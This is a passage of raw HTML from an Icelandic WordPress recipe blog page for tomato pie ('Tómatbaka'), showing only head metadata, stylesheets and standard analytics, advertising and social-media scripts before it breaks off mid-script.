

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/2012/09/12/tomatbaka/
body_size: 37024
content:
<!doctype html >
<html lang="is-IS">
<head>
    <meta charset="UTF-8" />
    <title>Tómatbaka - Albert eldar</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://alberteldar.is/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.alberteldar.com/wp-content/uploads/2019/02/a.png"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://alberteldar.is/2012/09/12/tomatbaka/" />
	<meta property="og:locale" content="is_IS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tómatbaka - Albert eldar" />
	<meta property="og:description" content="TÓMATBAKA. Það er kjörið að nota tómata í böku enda er núna allt fullt af tómötum - meira að segja í stofuglugganum hjá okkur...." />
	<meta property="og:url" content="https://alberteldar.is/2012/09/12/tomatbaka/" />
	<meta property="og:site_name" content="Albert eldar" />
	<meta property="article:published_time" content="2012-09-12T17:08:25+00:00" />
	<meta property="article:modified_time" content="2020-09-24T16:23:07+00:00" />
	<meta property="og:image" content="https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/09/Tomatbaka.jpg?fit=640%2C480&ssl=1" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Albert Eiríksson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Albert Eiríksson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://alberteldar.is/2012/09/12/tomatbaka/#article","isPartOf":{"@id":"https://alberteldar.is/2012/09/12/tomatbaka/"},"author":{"name":"Albert Eiríksson","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"headline":"Tómatbaka","datePublished":"2012-09-12T17:08:25+00:00","dateModified":"2020-09-24T16:23:07+00:00","mainEntityOfPage":{"@id":"https://alberteldar.is/2012/09/12/tomatbaka/"},"wordCount":261,"commentCount":0,"image":{"@id":"https://alberteldar.is/2012/09/12/tomatbaka/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/09/Tomatbaka.jpg?fit=640%2C480&ssl=1","articleSection":["Bakstur","Bökur","Featured","Grænmeti","Klúbbaréttir"],"inLanguage":"is","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://alberteldar.is/2012/09/12/tomatbaka/#respond"]}]},{"@type":"WebPage","@id":"https://alberteldar.is/2012/09/12/tomatbaka/","url":"https://alberteldar.is/2012/09/12/tomatbaka/","name":"Tómatbaka - Albert eldar","isPartOf":{"@id":"https://alberteldar.is/#website"},"primaryImageOfPage":{"@id":"https://alberteldar.is/2012/09/12/tomatbaka/#primaryimage"},"image":{"@id":"https://alberteldar.is/2012/09/12/tomatbaka/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/09/Tomatbaka.jpg?fit=640%2C480&ssl=1","datePublished":"2012-09-12T17:08:25+00:00","dateModified":"2020-09-24T16:23:07+00:00","author":{"@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"breadcrumb":{"@id":"https://alberteldar.is/2012/09/12/tomatbaka/#breadcrumb"},"inLanguage":"is","potentialAction":[{"@type":"ReadAction","target":["https://alberteldar.is/2012/09/12/tomatbaka/"]}]},{"@type":"ImageObject","inLanguage":"is","@id":"https://alberteldar.is/2012/09/12/tomatbaka/#primaryimage","url":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/09/Tomatbaka.jpg?fit=640%2C480&ssl=1","contentUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/09/Tomatbaka.jpg?fit=640%2C480&ssl=1","width":"640","height":"480"},{"@type":"BreadcrumbList","@id":"https://alberteldar.is/2012/09/12/tomatbaka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alberteldar.is/"},{"@type":"ListItem","position":2,"name":"Tómatbaka"}]},{"@type":"WebSite","@id":"https://alberteldar.is/#website","url":"https://alberteldar.is/","name":"Albert eldar","description":"Uppskriftir og góð ráð með hollustuna í fyrirrúmi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alberteldar.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"is"},{"@type":"Person","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec","name":"Albert Eiríksson","url":"https://alberteldar.is/author/albert-eiriksson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur" href="https://alberteldar.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur athugasemda" href="https://alberteldar.is/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alberteldar.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=420c2fb95f5de5b0b17826d4bf721f7a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://alberteldar.is/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://alberteldar.is/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://alberteldar.is/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Barlow%3A400%7CMuli%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBarlow%3A500%2C400%7CRed+Hat+Display%3A500%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/alberteldar.is\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5D9KTF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["alberteldar.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D9KTF2");
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://alberteldar.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alberteldar.is/wp-json/wp/v2/posts/2345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alberteldar.is/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2012%2F09%2F12%2Ftomatbaka%2F&#038;lang=is" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2012%2F09%2F12%2Ftomatbaka%2F&#038;format=xml&#038;lang=is" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/26baa716c4ca8eb427895fb20/b251a0ad56064e774c07bf16c.js");</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 50 },adUnits: [
      { auId: '000000000016bfe4', auW: '1018', auH: '360' },
      { auId: '000000000016bfdb', auW: '310', auH: '400', targetId: 'adn-id-hd9xmn1b885j37h8' },
      { auId: '000000000016bfdc', auW: '310', auH: '400', targetId: 'adn-id-zcgfhgtxjkvr17jh' },
      { auId: '000000000016bfdd', auW: '310', auH: '400', targetId: 'adn-id-983q6zgkqsl2pryz' },
      { auId: '000000000016bfde', auW: '310', auH: '400', targetId: 'adn-id-jh9td6c3sxp27h6m' },
      { auId: '000000000016bfdf', auW: '300', auH: '250', targetId: 'adn-id-h7fxgs7p63cdt133' },
      { auId: '000000000016bfe0', auW: '300', auH: '250', targetId: 'adn-id-2tprxmyj8vp980sx' },
      { auId: '000000000016bfe1', auW: '300', auH: '250', targetId: 'adn-id-k3csynqrrc5ykj2j' },
      { auId: '000000000016bfe2', auW: '300', auH: '250', targetId: 'adn-id-x1cnwrm5g805rbbx' },
      { auId: '000000000016bfe3', auW: '300', auH: '250', targetId: 'adn-id-s3khsxyz2q92yc9b' },
      { auId: '000000000016bfe6', auW: '728', auH: '210', targetId: 'adn-id-1fvz87k70fq6scss' },
      { auId: '000000000016bfe7', auW: '728', auH: '210', targetId: 'adn-id-tmrmvlzc51rt26g2' },
      { auId: '000000000016bfe8', auW: '728', auH: '210', targetId: 'adn-id-39hq9kz1wr8s6hbc' },
      { auId: '000000000016bfe5', auW: '1350', auH: '50', targetId: 'adn-id-qd6m5gx0hs6kkj5x' },
      { auId: '000000000016bfe9', auW: '300', auH: '100', targetId: 'adn-id-nqbxp3dxkxkkw53z' },
      { auId: '000000000016bfea', auW: '300', auH: '100', targetId: 'adn-id-t3nwswsjfxytmdcw' },
      { auId: '000000000016bfeb', auW: '300', auH: '100', targetId: 'adn-id-k7n5tjyv1fqqth86' }
   ]});
});
</script>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 60 },adUnits: [
      { auId: '0000000000170c05', auW: '1018', auH: '360' },
      { auId: '0000000000170c07', auW: '1018', auH: '360', targetId: 'adn-id-q3z7s7tm7r6792t7' }
   ]});
});
</script>

<div id="adn-0000000000170c09" style="display:none"></div>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>window.adn = window.adn || {}; adn.calls = adn.calls || []; adn.calls.push(function() { adn.request({ adUnits: [ {auId: '0000000000170c09', auW: 970, auH: 600 } ]}); });</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7443329016218611",
          enable_page_level_ads: true
     });
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2&appId=241764579649314&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<meta name="google-site-verification" content="qjaLbN8WQ2GRu17Pmo8S40eciV0oPGP55NoNZ60TW_U" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.widget_search {	padding: 20px; background-color: #caafcf; }
.td_block_template_9 .td-block-title::before {background:none !important; }
.widget_search .td-block-title::after {background:none !important; }
.td_block_padding .td-next-prev-wrap {text-align:center;}

.td-meta-align, .td-big-grid-meta, .td-big-grid-post-1 .td-module-meta-info {text-align:center;}
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {width:100% !important; margin:0px !important; }


.footer-text-wrap .block-title, .footer-social-wrap .block-title {display:none;}


/* Contact form submission*/

.td-page-content blockquote p { font-size: 16px !important; color:#333 !important; text-transform:none !important; line-height: 20px !important; text-align:left;}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /> <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> 	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
